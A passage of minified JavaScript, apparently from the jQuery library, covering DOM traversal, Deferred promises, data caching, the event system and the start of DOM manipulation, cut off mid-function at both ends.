1&e.compareDocumentPosition(l.createElement("fieldset"))})),T.find=Z,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=le,Z.tokenize=ce,Z.escape=T.escapeSelector,Z.getText=T.text,Z.isXML=T.isXMLDoc,Z.selectors=T.expr,Z.support=T.support,Z.uniqueSort=T.uniqueSort}();var I=function(e,t,n){for(var r=[],a=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&T(e).is(n))break;r.push(e)}return r},j=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=T.expr.match.needsContext,N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function $(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return c.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,a=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(a[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,a[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack($(this,e||[],!1))},not:function(e){return this.pushStack($(this,e||[],!0))},is:function(e){return!!$(this,"string"==typeof e&&B.test(e)?T(e):e||[],!1).length}});var H,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,a;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:z.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),N.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(a=b.getElementById(r[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,H=T(b);var R=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,a=this.length,i=[],o="string"!=typeof e&&T(e);if(!B.test(e))for(;r<a;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?c.call(T(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return I(e,"parentNode")},parentsUntil:function(e,t,n){return I(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return I(e,"nextSibling")},prevAll:function(e){return I(e,"previousSibling")},nextUntil:function(e,t,n){return I(e,"nextSibling",n)},prevUntil:function(e,t,n){return I(e,"previousSibling",n)},siblings:function(e){return j((e.parentNode||{}).firstChild,e)},children:function(e){return j(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(F(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var a=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(a=T.filter(r,a)),this.length>1&&(U[e]||T.uniqueSort(a),R.test(e)&&a.reverse()),this.pushStack(a)}}));var V=/[^\x20\t\r\n\f]+/g;function Y(e){return e}function G(e){throw e}function X(e,t,n,r){var a;try{e&&g(a=e.promise)?a.call(e).done(t).fail(n):e&&g(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(V)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,a,i=[],o=[],s=-1,l=function(){for(a=a||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,a&&(i=n?[]:"")},d={add:function(){return i&&(n&&!t&&(s=i.length-1,o.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&d.has(r)||i.push(r):r&&r.length&&"string"!==E(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return a=o=[],i=n="",this},disabled:function(){return!i},lock:function(){return a=o=[],n||t||(i=n=""),this},locked:function(){return!!a},fireWith:function(e,n){return a||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var a=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=a&&a.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,a?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,a){var i=0;function o(e,t,r,a){return function(){var s=this,l=arguments,d=function(){var n,d;if(!(e<i)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");d=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(d)?a?d.call(n,o(i,t,Y,a),o(i,t,G,a)):(i++,d.call(n,o(i,t,Y,a),o(i,t,G,a),o(i,t,Y,t.notifyWith))):(r!==Y&&(s=void 0,l=[n]),(a||t.resolveWith)(s,l))}},c=a?d:function(){try{d()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.error),e+1>=i&&(r!==G&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?c():(T.Deferred.getErrorHook?c.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(c.error=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){t[0][3].add(o(0,n,g(a)?a:Y,n.notifyWith)),t[1][3].add(o(0,n,g(e)?e:Y)),t[2][3].add(o(0,n,g(r)?r:G))})).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},i={};return T.each(t,(function(e,n){var o=n[2],s=n[5];a[n[1]]=o.add,s&&o.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=o.fireWith})),a.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),a=s.call(arguments),i=T.Deferred(),o=function(e){return function(n){r[e]=this,a[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,a)}};if(t<=1&&(X(e,i.done(o(n)).resolve,i.reject,!t),"pending"===i.state()||g(a[n]&&a[n].then)))return i.then();for(;n--;)X(a[n],o(n),i.reject);return i.promise()}});var J=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&J.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var K=T.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),T.ready()}T.fn.ready=function(e){return K.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||K.resolveWith(b,[T]))}}),T.ready.then=K.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(e,t,n,r,a,i,o){var s=0,l=e.length,d=null==n;if("object"===E(n))for(s in a=!0,n)Z(e,t,s,n[s],!0,i,o);else if(void 0!==r&&(a=!0,g(r)||(o=!0),d&&(o?(t.call(e,r),t=null):(d=t,t=function(e,t,n){return d.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):i},ee=/^-ms-/,te=/-([a-z])/g;function ne(e,t){return t.toUpperCase()}function re(e){return e.replace(ee,"ms-").replace(te,ne)}var ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ie(){this.expando=T.expando+ie.uid++}ie.uid=1,ie.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ae(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,a=this.cache(e);if("string"==typeof t)a[re(t)]=n;else for(r in t)a[re(r)]=t[r];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][re(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(re):(t=re(t))in r?[t]:t.match(V)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var oe=new ie,se=new ie,le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:le.test(e)?JSON.parse(e):e)}(n)}catch(a){}se.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return se.hasData(e)||oe.hasData(e)},data:function(e,t,n){return se.access(e,t,n)},removeData:function(e,t){se.remove(e,t)},_data:function(e,t,n){return oe.access(e,t,n)},_removeData:function(e,t){oe.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,a,i=this[0],o=i&&i.attributes;if(void 0===e){if(this.length&&(a=se.get(i),1===i.nodeType&&!oe.get(i,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=re(r.slice(5)),ce(i,r,a[r]));oe.set(i,"hasDataAttrs",!0)}return a}return"object"==typeof e?this.each((function(){se.set(this,e)})):Z(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=se.get(i,e))||void 0!==(n=ce(i,e))?n:void 0;this.each((function(){se.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){se.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=oe.get(e,t),n&&(!r||Array.isArray(n)?r=oe.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,a=n.shift(),i=T._queueHooks(e,t);"inprogress"===a&&(a=n.shift(),r--),a&&("fx"===t&&n.unshift("inprogress"),delete i.stop,a.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe.get(e,n)||oe.access(e,n,{empty:T.Callbacks("once memory").add((function(){oe.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,a=T.Deferred(),i=this,o=this.length,s=function(){--r||a.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=oe.get(i[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),a.promise(t)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],me=b.documentElement,fe=function(e){return T.contains(e.ownerDocument,e)},ve={composed:!0};me.getRootNode&&(fe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe(e)&&"none"===T.css(e,"display")};function ye(e,t,n,r){var a,i,o=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),d=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==d&&+l)&&pe.exec(T.css(e,t));if(c&&c[3]!==d){for(l/=2,d=d||c[3],c=+l||1;o--;)T.style(e,t,c+d),(1-i)*(1-(i=s()/l||.5))<=0&&(o=0),c/=i;c*=2,T.style(e,t,c+d),n=n||[]}return n&&(c=+c||+l||0,a=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=d,r.start=c,r.end=a)),a}var be={};function we(e){var t,n=e.ownerDocument,r=e.nodeName,a=be[r];return a||(t=n.body.appendChild(n.createElement(r)),a=T.css(t,"display"),t.parentNode.removeChild(t),"none"===a&&(a="block"),be[r]=a,a)}function Se(e,t){for(var n,r,a=[],i=0,o=e.length;i<o;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(a[i]=oe.get(r,"display")||null,a[i]||(r.style.display="")),""===r.style.display&&ge(r)&&(a[i]=we(r))):"none"!==n&&(a[i]="none",oe.set(r,"display",n)));for(i=0;i<o;i++)null!=a[i]&&(e[i].style.display=a[i]);return e}T.fn.extend({show:function(){return Se(this,!0)},hide:function(){return Se(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ge(this)?T(this).show():T(this).hide()}))}});var Ee,Ce,Te=/^(?:checkbox|radio)$/i,xe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Fe=/^$|^module$|\/(?:java|ecma)script/i;Ee=b.createDocumentFragment().appendChild(b.createElement("div")),(Ce=b.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),Ee.appendChild(Ce),v.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",v.option=!!Ee.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&F(e,t)?T.merge([e],n):n}function Ae(e,t){for(var n=0,r=e.length;n<r;n++)oe.set(e[n],"globalEval",!t||oe.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,v.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var Le=/<|&#?\w+;/;function qe(e,t,n,r,a){for(var i,o,s,l,d,c,u=t.createDocumentFragment(),p=[],h=0,m=e.length;h<m;h++)if((i=e[h])||0===i)if("object"===E(i))T.merge(p,i.nodeType?[i]:i);else if(Le.test(i)){for(o=o||u.appendChild(t.createElement("div")),s=(xe.exec(i)||["",""])[1].toLowerCase(),l=ke[s]||ke._default,o.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],c=l[0];c--;)o=o.lastChild;T.merge(p,o.childNodes),(o=u.firstChild).textContent=""}else p.push(t.createTextNode(i));for(u.textContent="",h=0;i=p[h++];)if(r&&T.inArray(i,r)>-1)a&&a.push(i);else if(d=fe(i),o=_e(u.appendChild(i),"script"),d&&Ae(o),n)for(c=0;i=o[c++];)Fe.test(i.type||"")&&n.push(i);return u}var De=/^([^.]*)(?:\.(.+)|)/;function Me(){return!0}function Oe(){return!1}function Pe(e,t,n,r,a,i){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Pe(e,s,n,r,t[s],i);return e}if(null==r&&null==a?(a=n,r=n=void 0):null==a&&("string"==typeof n?(a=r,r=void 0):(a=r,r=n,n=void 0)),!1===a)a=Oe;else if(!a)return e;return 1===i&&(o=a,(a=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,a,r,n)}))}function Ie(e,t,n){n?(oe.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,r=oe.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),oe.set(this,t,r),this[t](),n=oe.get(this,t),oe.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(oe.set(this,t,T.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Me)}})):void 0===oe.get(e,t)&&T.event.add(e,t,Me)}T.event={global:{},add:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.get(e);if(ae(e))for(n.handler&&(n=(i=n).handler,a=i.selector),a&&T.find.matchesSelector(me,a),n.guid||(n.guid=T.guid++),(l=v.events)||(l=v.events=Object.create(null)),(o=v.handle)||(o=v.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(V)||[""]).length;d--;)h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h&&(u=T.event.special[h]||{},h=(a?u.delegateType:u.bindType)||h,u=T.event.special[h]||{},c=T.extend({type:h,origType:f,data:r,handler:n,guid:n.guid,selector:a,needsContext:a&&T.expr.match.needsContext.test(a),namespace:m.join(".")},i),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,m,o)||e.addEventListener&&e.addEventListener(h,o)),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,c):p.push(c),T.event.global[h]=!0)},remove:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.hasData(e)&&oe.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(V)||[""]).length;d--;)if(h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h){for(u=T.event.special[h]||{},p=l[h=(r?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=i=p.length;i--;)c=p[i],!a&&f!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(i,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));o&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,m,v.handle)||T.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)T.event.remove(e,h+t[d],n,r,!0);T.isEmptyObject(l)&&oe.remove(e,"handle events")}},dispatch:function(e){var t,n,r,a,i,o,s=new Array(arguments.length),l=T.event.fix(e),d=(oe.get(this,"events")||Object.create(null))[l.type]||[],c=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(o=T.event.handlers.call(this,l,d),t=0;(a=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=a.elem,n=0;(i=a.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,a,i,o,s=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&e.button>=1))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(i=[],o={},n=0;n<l;n++)void 0===o[a=(r=t[n]).selector+" "]&&(o[a]=r.needsContext?T(a,this).index(d)>-1:T.find(a,this,null,[d]).length),o[a]&&i.push(r);i.length&&s.push({elem:d,handlers:i})}return d=this,l<t.length&&s.push({elem:d,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click",!0),!1},trigger:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click"),!0},_default:function(e){var t=e.target;return Te.test(t.type)&&t.click&&F(t,"input")&&oe.get(t,"click")||F(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Me:Oe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Oe,isPropagationStopped:Oe,isImmediatePropagationStopped:Oe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Me,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Me,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Me,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=oe.get(this,"handle"),r=T.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[e]={setup:function(){var r;if(Ie(this,e,!0),!b.documentMode)return!1;(r=oe.get(this,t))||this.addEventListener(t,n),oe.set(this,t,(r||0)+1)},trigger:function(){return Ie(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=oe.get(this,t)-1)?oe.set(this,t,e):(this.removeEventListener(t,n),oe.remove(this,t))},_default:function(t){return oe.get(t.target,e)},delegateType:t},T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t);i||(b.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),oe.set(a,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t)-1;i?oe.set(a,t,i):(b.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),oe.remove(a,t))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,a=e.relatedTarget,i=e.handleObj;return a&&(a===r||T.contains(r,a))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return Pe(this,e,t,n,r)},one:function(e,t,n,r){return Pe(this,e,t,n,r,1)},off:function(e,t,n){var r,a;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Oe),this.each((function(){T.event.remove(this,e,n,t)}))}});var je=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function $e(e,t){return F(e,"table")&&F(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ze(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,a,i,o,s;if(1===t.nodeType){if(oe.hasData(e)&&(s=oe.get(e).events))for(a in oe.remove(t,"handle events"),s)for(n=0,r=s[a].length;n<r;n++)T.event.add(t,a,s[a][n]);se.hasData(e)&&(i=se.access(e),o=T.extend({},i),se.set(t,o))}}function Ue(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Te.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function We(e,t,n,r){t=l(t);var a,i,o,s,d,c,u=0,p=e.length,h=p-1,m=t[0],f=g(m);if(f||p>1&&"string"==typeof m&&!v.checkClone&&Be.test(m))return e.each((function(a){var i=e.eq(a);f&&(t[0]=m.call(this,a,i.html())),We(i,t,n,r)}));if(p&&(i=(a=qe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===a.childNodes.length&&(a=i),i||r)){for(s=(o=T.map(_e(a,"script"),He)).length;u<p;u++)d=a,u!==h&&(d=T.clone(d,!0,!0),s&&T.merge(o,_e(d,"script"))),n.call(e[u],d,u);if(s)for(c=o[o.length-1].ownerDocument,T.map(o,ze),u=0;u<s;u++)d=o[u],Fe.test(d.type||"")&&!oe.access(d,"globalEval")&&T.contains(c,d)&&(d.src&&"module"!==(d.type||"").toLowerCase()?T._evalUrl&&!d.noModule&&T._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},c):S(d.textContent.replace(Ne,""),d,c))}return e}function Ve(e,t,n){for(var r,a=t?T.filter(t,e):e,i=0;null!=(r=a[i]);i++)n||1!==r.nodeType||T.cleanData(_e(r)),r.parentNode&&(n&&fe(r)&&Ae(_e(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,a,i,o,s=e.cloneNode(!0),l=fe(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=_e(s),r=0,a=(i=_e(e)).length;r<a;r++)Ue(i[r],o[r]);if(t)if(n)for(i=i||_e(e),o=o||_e(s),r=0,a=i.length;r<a;r++)Re(i[r],o[r]);else Re(e,s);return(o=_e(s,"script")).length>0&&Ae(o,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,n,r,a=T.event.special,i=0;void 0!==(n=e[i]);i++)if(ae(n)){if(t=n[oe.expando]){if(t.events)for(r in 